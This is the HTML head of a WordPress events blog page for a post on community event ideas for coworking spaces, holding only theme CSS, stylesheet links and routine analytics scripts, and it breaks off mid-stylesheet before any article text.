!important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dae-download-css' href='https://goallevents.com/blog/wp-content/plugins/download-after-email/css/download.css?ver=1658748449' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://goallevents.com/blog/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='dae-fa-css' href='https://goallevents.com/blog/wp-content/plugins/download-after-email/css/all.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://goallevents.com/blog/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container ul li {font-size: 12px;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://goallevents.com/blog/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://goallevents.com/blog/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Prata%3Aregular%7CNunito+Sans%3Aregular%2C600%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container-6481db8f{background-color:var(--base-3);border-bottom-style: solid;border-bottom-width:1px;border-color:rgba(69, 69, 69, 0.3);}.gb-container-6481db8f > .gb-inside-container{padding:15px 30px;max-width:1260px;margin-left:auto;margin-right:auto;}.gb-container-75fc9c99 > .gb-inside-container{padding-top:1px;}.gb-grid-wrapper > .gb-grid-column-75fc9c99{width:50%;}.gb-grid-wrapper > .gb-grid-column-bd0f9084{width:50%;}.gb-container-e634d9fb{max-width:1400px;margin-left:auto;margin-right:auto;background-image:url(https://goallevents.com/blog/wp-content/uploads/2022/08/food-mexico.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;border-right-style: solid;border-right-width:20px;border-bottom-style: solid;border-bottom-width:20px;border-left-style: solid;border-left-width:20px;border-color:var(--base-3);min-height:600px;display:flex;flex-direction:row;align-items:flex-end;}.gb-container-e634d9fb > .gb-inside-container{max-width:1400px;margin-left:auto;margin-right:auto;width:100%;}.gb-grid-wrapper > .gb-grid-column-e634d9fb > .gb-container{justify-content:flex-end;}.gb-container-e634d9fb.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-e634d9fb.gb-no-dynamic-bg{background-image:none;}.gb-container-22d84eca{max-width:860px;margin-left:auto;margin-right:auto;background-color:var(--base-3);text-align:center;}.gb-container-22d84eca > .gb-inside-container{padding:60px 60px 10px;max-width:860px;margin-left:auto;margin-right:auto;}.gb-container-d1af53a1{max-width:860px;margin-left:auto;margin-right:auto;background-color:var(--base-3);}.gb-container-d1af53a1 > .gb-inside-container{padding:20px 60px 40px;max-width:860px;margin-left:auto;margin-right:auto;}.gb-container-8565ee6c > .gb-inside-container{padding-right:30px;padding-left:30px;max-width:920px;margin-left:auto;margin-right:auto;}.gb-container-f959b86e{background-image:url();background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:160px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:25%;}.gb-container-f959b86e.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-f959b86e.gb-no-dynamic-bg{background-image:none;}.gb-container-9cd41603{margin-left:-80px;background-image:linear-gradient(90deg, var(--base-3) 40%, rgba(255, 255, 255, 0));}.gb-container-9cd41603 > .gb-inside-container{padding:20px 40px 20px 20px;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:25%;}.gb-container-dbd45d95{margin-right:-80px;background-image:linear-gradient(270deg, var(--base-3) 40%, rgba(255, 255, 255, 0));position:relative;z-index:5;}.gb-container-dbd45d95 > .gb-inside-container{padding:20px 20px 20px 40px;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:25%;}.gb-container-4bb500ef{background-image:url(https://goallevents.com/blog/wp-content/uploads/2023/12/image1-1.png);background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:160px;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:25%;}.gb-container-4bb500ef.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-4bb500ef.gb-no-dynamic-bg{background-image:none;}.gb-container-b44c3559{margin-top:80px;background-color:var(--base-3);color:var(--contrast-2);}.gb-container-b44c3559 > .gb-inside-container{padding:120px 30px;max-width:1260px;margin-left:auto;margin-right:auto;}.gb-container-b44c3559 a, .gb-container-b44c3559 a:visited{color:var(--contrast-2);}.gb-container-b44c3559 a:hover{color:#888888;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:60%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:18%;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:16%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:6%;}.gb-container-b54527b6{border-top-style: solid;border-top-width:1px;border-color:rgba(102, 102, 102, 0.5);}.gb-container-b54527b6 > .gb-inside-container{padding-top:60px;}.gb-grid-wrapper > .gb-grid-column-b54527b6{width:100%;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-wrapper > .gb-grid-column > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-c280b8f1{align-items:center;}.gb-grid-wrapper-c2951b1b{align-items:center;}.gb-grid-wrapper-8771399f > .gb-grid-column{padding-bottom:60px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93fdff2c{justify-content:flex-end;}.gb-button-wrapper-8c3e5c75{justify-content:flex-end;}.gb-button-wrapper-2b4d72bb{justify-content:center;}.gb-button-wrapper .gb-button{display:inline-flex;align-items:center;justify-content:center;text-align:center;text-decoration:none;transition:.2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;}.gb-button-wrapper .gb-button .gb-icon{align-items:center;}.gb-icon{display:inline-flex;line-height:0;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-8319cd9d,.gb-button-wrapper a.gb-button-8319cd9d:visited{color:var(--contrast);font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.15em;margin-right:40px;text-transform:uppercase;}.gb-button-wrapper a.gb-button-8319cd9d:hover,.gb-button-wrapper a.gb-button-8319cd9d:active,.gb-button-wrapper a.gb-button-8319cd9d:focus{color:var(--contrast-2);}.gb-button-wrapper a.gb-button-547640a1,.gb-button-wrapper a.gb-button-547640a1:visited{color:var(--contrast);font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.15em;text-transform:uppercase;}.gb-button-wrapper a.gb-button-547640a1:hover,.gb-button-wrapper a.gb-button-547640a1:active,.gb-button-wrapper a.gb-button-547640a1:focus{color:var(--contrast-2);}.gb-button-wrapper a.gb-button-3a501923,.gb-button-wrapper a.gb-button-3a501923:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-3a501923:hover,.gb-button-wrapper a.gb-button-3a501923:active,.gb-button-wrapper a.gb-button-3a501923:focus{color:var(--contrast-2);}a.gb-button-3a501923 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-edb459af,.gb-button-wrapper a.gb-button-edb459af:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-edb459af:hover,.gb-button-wrapper a.gb-button-edb459af:active,.gb-button-wrapper a.gb-button-edb459af:focus{color:var(--contrast-2);}a.gb-button-edb459af .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-21236cc4,.gb-button-wrapper a.gb-button-21236cc4:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-21236cc4:hover,.gb-button-wrapper a.gb-button-21236cc4:active,.gb-button-wrapper a.gb-button-21236cc4:focus{color:var(--contrast-2);}a.gb-button-21236cc4 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-54bc6828,.gb-button-wrapper a.gb-button-54bc6828:visited{color:var(--contrast);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-54bc6828:hover,.gb-button-wrapper a.gb-button-54bc6828:active,.gb-button-wrapper a.gb-button-54bc6828:focus{color:var(--contrast-2);}a.gb-button-54bc6828 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-90e2431a,.gb-button-wrapper a.gb-button-90e2431a:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-90e2431a:hover,.gb-button-wrapper a.gb-button-90e2431a:active,.gb-button-wrapper a.gb-button-90e2431a:focus{color:#888888;}a.gb-button-90e2431a .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-7ee44481,.gb-button-wrapper a.gb-button-7ee44481:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-7ee44481:hover,.gb-button-wrapper a.gb-button-7ee44481:active,.gb-button-wrapper a.gb-button-7ee44481:focus{color:#888888;}a.gb-button-7ee44481 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-a755dd5b,.gb-button-wrapper a.gb-button-a755dd5b:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-a755dd5b:hover,.gb-button-wrapper a.gb-button-a755dd5b:active,.gb-button-wrapper a.gb-button-a755dd5b:focus{color:#888888;}a.gb-button-a755dd5b .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-4059aaaf,.gb-button-wrapper a.gb-button-4059aaaf:visited{color:var(--contrast-2);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-4059aaaf:hover,.gb-button-wrapper a.gb-button-4059aaaf:active,.gb-button-wrapper a.gb-button-4059aaaf:focus{color:#888888;}a.gb-button-4059aaaf .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-300cfee4,.gb-button-wrapper a.gb-button-300cfee4:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-300cfee4:hover,.gb-button-wrapper a.gb-button-300cfee4:active,.gb-button-wrapper a.gb-button-300cfee4:focus{color:var(--contrast-2);}a.gb-button-300cfee4 .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-d8fa9bd7,.gb-button-wrapper a.gb-button-d8fa9bd7:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-d8fa9bd7:hover,.gb-button-wrapper a.gb-button-d8fa9bd7:active,.gb-button-wrapper a.gb-button-d8fa9bd7:focus{color:var(--contrast-2);}a.gb-button-d8fa9bd7 .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-cfbaf50e,.gb-button-wrapper a.gb-button-cfbaf50e:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-cfbaf50e:hover,.gb-button-wrapper a.gb-button-cfbaf50e:active,.gb-button-wrapper a.gb-button-cfbaf50e:focus{color:var(--contrast-2);}a.gb-button-cfbaf50e .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-69373788,.gb-button-wrapper a.gb-button-69373788:visited{color:var(--contrast);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-69373788:hover,.gb-button-wrapper a.gb-button-69373788:active,.gb-button-wrapper a.gb-button-69373788:focus{color:var(--contrast-2);}a.gb-button-69373788 .gb-icon{font-size:1.2em;}.gb-icon{display:inline-flex;line-height:0;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-aecfb06b{margin-bottom:15px;}div.gb-headline-6cffd192{color:var(--contrast-2);line-height:1.1em;border-color:var(--accent);display:inline-block;}div.gb-headline-6cffd192 a{color:var(--contrast-2);}div.gb-headline-6cffd192 a:hover{color:#888888;}div.gb-headline-b0161b77{color:var(--contrast-2);line-height:1.1em;padding-left:16px;margin-left:8px;border-left-style: solid;border-left-width:2px;border-color:var(--accent);display:inline-block;}div.gb-headline-b0161b77 a{color:var(--contrast-2);}div.gb-headline-b0161b77 a:hover{color:#888888;}h3.gb-headline-adebe813{color:var(--contrast);font-size:22px;margin-bottom:0;display:flex;flex-direction:column;}h3.gb-headline-adebe813 a{color:var(--contrast);}h3.gb-headline-adebe813 a:hover{color:var(--contrast-2);}h3.gb-headline-adebe813 .gb-icon{color:var(--accent);padding-bottom:0.2em;padding-left:.1em;display:inline;}h3.gb-headline-adebe813 .gb-icon svg{width:0.7em;height:0.7em;}h3.gb-headline-e83ea666{text-align:right;color:var(--contrast);font-size:22px;margin-bottom:0;display:flex;text-align:right;flex-direction:column;}h3.gb-headline-e83ea666 a{color:var(--contrast);}h3.gb-headline-e83ea666 a:hover{color:var(--contrast-2);}h3.gb-headline-e83ea666 .gb-icon{color:var(--accent);padding-bottom:0.2em;padding-left:.1em;display:inline;}h3.gb-headline-e83ea666 .gb-icon svg{width:0.7em;height:0.7em;}p.gb-headline-264f20e3{font-size:13px;padding-right:340px;margin-bottom:0;}p.gb-headline-378c314d{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-378c314d .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-378c314d .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-11113809{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-11113809 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-11113809 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-c6010c7c{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-c6010c7c .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-c6010c7c .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-28646705{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-28646705 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-28646705 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-46a1c561{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:0;display:flex;align-items:flex-start;}p.gb-headline-46a1c561 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-46a1c561 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-241fb23c{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-241fb23c .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-241fb23c .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-2f325675{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-2f325675 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-2f325675 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-2a1b33a7{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-2a1b33a7 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-2a1b33a7 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-3be88c3d{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-3be88c3d .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-3be88c3d .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-3d44d849{text-align:center;font-size:14px;margin-bottom:0;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-button-wrapper-8c3e5c75{flex-direction:column;align-items:flex-end;}}@media (max-width: 1024px) {.gb-container-e634d9fb > .gb-inside-container{box-sizing:border-box;}.gb-container-22d84eca{margin-right:30px;margin-left:30px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:50%;order:1;}.gb-container-9cd41603{margin-left:0;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:50%;order:3;}.gb-container-dbd45d95{margin-right:0;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:50%;order:4;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:50%;order:2;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:100%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:40%;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:40%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:20%;}.gb-grid-wrapper-c2951b1b{margin-left:-40px;}.gb-grid-wrapper-c2951b1b > .gb-grid-column{padding-left:40px;}.gb-button-wrapper a.gb-button-90e2431a{margin-right:15px;margin-bottom:0;}.gb-button-wrapper a.gb-button-7ee44481{margin-right:15px;margin-bottom:0;}.gb-button-wrapper a.gb-button-a755dd5b{margin-right:15px;margin-bottom:0;}p.gb-headline-264f20e3{padding-right:0;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-button-wrapper-7b1df0d3 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-75fc9c99{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd0f9084{width:100%;}.gb-container-22d84eca > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-d1af53a1 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:100%;order:1;}.gb-grid-wrapper > div.gb-grid-column-f959b86e{padding-bottom:0;}.gb-container-9cd41603{margin-left:0;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:100%;order:2;}.gb-container-dbd45d95{margin-right:0;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:100%;order:4;}.gb-grid-wrapper > div.gb-grid-column-dbd45d95{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:100%;order:3;}.gb-grid-wrapper > div.gb-grid-column-4bb500ef{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:100%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:100%;}.gb-grid-wrapper > div.gb-grid-column-1163293f{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:100%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:100%;}.gb-grid-wrapper > .gb-grid-column-b54527b6{width:100%;}.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-grid-wrapper-c2951b1b > .gb-grid-column{padding-bottom:40px;}.gb-button-wrapper-7b1df0d3 > .gb-button{flex:1;}.gb-button-wrapper-8c3e5c75{justify-content:flex-start;}p.gb-headline-46a1c561{margin-bottom:10px;}}
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://goallevents.com/blog/wp-content/uploads/generatepress/style.min.css?ver=1764630055' media='all' />
<script async='async' src='https://goallevents.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script defer='defer' src='https://www.googletagmanager.com/gtag/js?id=UA-22527720-25' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["goallevents.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-22527720-25", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://goallevents.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://goallevents.com/blog/wp-json/wp/v2/posts/36221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goallevents.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goallevents.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://goallevents.com/blog/?p=36221' />
<link rel="alternate" type="application/json+oembed" href="https://goallevents.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoallevents.com%2Fblog%2F10-community-event-ideas-for-coworking-that-bring-people-together%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goallevents.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoallevents.com%2Fblog%2F10-community-event-ideas-for-coworking-that-bring-people-together%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" />
	<style>#ub_table-of-contents-cd7a9192-b169-4488-afcf-a8a9f340b271 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-22c6a4ee-da84-442b-ba54-a2050cc12a19 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-bd317c35-cbbc-43c9-b2c2-ca4fb5252819 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-2474c5d1-26cd-4d43-9e86-83fe52aaad10 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-abedb53d-1415-48c8-ac94-e067736126df .ub_table-of-contents-header{ text-align: left; } </style>

			<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="pingback" href="https://goallevents.com/blog/xmlrpc.php">
<meta name="google-site-verification" content="n8HZkWd-KxPJexNewI3DjzrQB0bDsv11YwXpGkjL4Nw"><meta name="google-site-verification" content="RMSlZy8nqxhLDyMHK6lJJJQ_8QH8norYxd0wjwDb3M0"><link rel="amphtml" href="https://goallevents.com/blog/10-community-event-ideas-for-coworking-that-bring-people-together/amp/"><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color 